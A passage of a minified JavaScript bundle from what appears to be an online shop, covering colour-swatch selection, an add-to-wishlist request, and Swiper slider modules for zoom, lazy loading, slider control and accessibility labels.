e=$(this),t=e.closest("div.liberty-custom-options-color.swatches").find("button.color-attribute.selected");e.closest(".tile-swatch-section").find("span.color-selected").text(t.attr("value"))})).on("click",".tile-swatch-section button.color-attribute",(function(){var e=$(this),t=e.attr("value"),i=e.closest(".liberty-custom-options-color.swatches"),a=e.closest(".tile-swatch-section").find("span.color-selected");i.find("button.color-attribute").removeClass("selected"),i.find("span.swatch-circle-color").removeClass("selected"),e.addClass("selected"),e.find("span.swatch-circle-color").addClass("selected"),t&&a.text(t)}))}}},405:function(e,t,i){"use strict";function a(e,t){var i;$.spinner().stop(),e.success?(i="alert-success",t.hasClass("fa-heart-o")&&t.removeClass("fa-heart-o").addClass("fa-heart")):i="alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),5e3)}e.exports={addToWishlist:function(){$("body").on("click",".wishlistTile",(function(e){e.preventDefault();var t=$(this).find($("i")),i=$(this).attr("href"),s=$(this).closest(".product").data("pid"),r=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),n=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");r=r||null,n=n||null,i&&s&&($.spinner().start(),$.ajax({url:i,type:"post",dataType:"json",data:{pid:s,optionId:r,optionVal:n},success:function(e){a(e,t)},error:function(e){a(e,t)}}))}))}}},41:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(s-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,s=this.zoom,r=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,r.maxRatio),a.minRatio),r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(r.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(t.android&&e.cancelable&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,s=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(r.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(r.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*t.scale,o=a.height*t.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,r=300,n=a.x*s,o=i.currentX+n,l=a.y*r,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(r=Math.abs((u-i.currentY)/a.y));var c=Math.max(s,r);i.currentX=o,i.currentY=u;var d=i.width*e.scale,h=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,r,n,o,l,u,c,d,h,p,f,v,m,g,D,b=Object(a.b)(),y=this.zoom,w=this.params.zoom,C=y.gesture,E=y.image;(C.$slideEl||(e&&e.target&&(C.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass)),C.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?C.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):C.$slideEl=this.slides.eq(this.activeIndex)),C.$imageEl=C.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),C.$imageWrapEl=C.$imageEl.parent("."+w.containerClass)),C.$imageEl&&0!==C.$imageEl.length&&C.$imageWrapEl&&0!==C.$imageWrapEl.length)&&(C.$slideEl.addClass(""+w.zoomedSlideClass),void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,i=E.touchesStart.y),y.scale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,y.currentScale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(g=C.$slideEl[0].offsetWidth,D=C.$slideEl[0].offsetHeight,r=C.$slideEl.offset().left+b.scrollX+g/2-t,n=C.$slideEl.offset().top+b.scrollY+D/2-i,u=C.$imageEl[0].offsetWidth,c=C.$imageEl[0].offsetHeight,d=u*y.scale,h=c*y.scale,v=-(p=Math.min(g/2-d/2,0)),m=-(f=Math.min(D/2-h/2,0)),(o=r*y.scale)<p&&(o=p),o>v&&(o=v),(l=n*y.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),C.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),C.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(r.a)(e,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,s=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,s)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),n=r.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||n.push(r[0]),0!==n.length&&n.each((function(e){var n=Object(s.a)(e);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),c=n.attr("data-sizes"),d=n.parent("picture");i.loadImage(n[0],l||o,u,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),c&&(n.attr("sizes",c),n.removeAttr("data-sizes")),d.length&&d.children("source").each((function(e){var t=Object(s.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),r.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",r[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",r[0],n[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,r=e.activeIndex,n=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(n){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function c(e){return n?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=n?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var d=r;d<r+l;d+=1)u(d)&&e.lazy.loadInSlide(d);else e.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var h=o.loadPrevNextAmount,p=l,f=Math.min(r+p+Math.max(h,p),a.length),v=Math.max(r-Math.max(p,h),0),m=r+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var g=v;g<r;g+=1)u(g)&&e.lazy.loadInSlide(g)}else{var D=t.children("."+i.slideNextClass);D.length>0&&e.lazy.loadInSlide(c(D));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(e),i=t[0]===e,r=i?e.innerWidth:t[0].offsetWidth,n=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=r&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;l=!0}}var h=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,h)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,h))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(r.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,s=t.watchSlidesVisibility,r=t.watchSlidesProgress,n=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(s||r)&&(n||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={LinearSpline:function(e,t){var i,a,s,r,n,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[s=i+a>>1]<=t?a=s:i=s;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,e.slidesGrid):new r.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,s=this,r=s.controller.control,n=s.constructor;function o(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),a=-s.controller.spline.interpolate(-t)),a&&"container"!==s.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(t-s.minTranslate())*i+e.minTranslate()),s.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var l=0;l<r.length;l+=1)r[l]!==t&&r[l]instanceof n&&o(r[l]);else r instanceof n&&t!==r&&o(r)},setTransition:function(e,t){var i,s=this,r=s.constructor,n=s.controller.control;function o(t){t.setTransition(e,s),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){n&&(t.params.loop&&"slide"===s.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==t&&n[i]instanceof r&&o(n[i]);else n instanceof r&&t!==n&&o(n)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},r)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var s=Object(a.a)(i);e.a11y.makeElFocusable(s),e.params.pagination.renderBullet||(e.a11y.addElRole(s,"button"),e.a11y.addElLabel(s,t.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var r=e.$wrapperEl,n=r.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(r,n),e.a11y.addElLive(r,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,c=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,s){var r=Object(a.a)(i),n=e.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):s,o=t.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,c);e.a11y.addElLabel(r,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,n)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,n)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(s.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(s.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(s.a)(this,{a11y:r({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" 